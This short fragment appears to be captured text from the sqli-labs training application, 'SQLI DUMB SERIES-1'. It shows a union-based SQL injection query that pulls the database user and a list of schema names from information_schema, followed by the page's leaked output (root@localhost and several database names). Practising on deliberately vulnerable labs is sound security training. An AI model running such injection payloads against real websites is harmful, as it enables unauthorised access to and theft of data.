 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,user(),(select group_concat(schema_name) from information_schema.schemata) -- ' LIMIT 0,1;
Your Login name:root@localhost
Your Password:information_schema,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1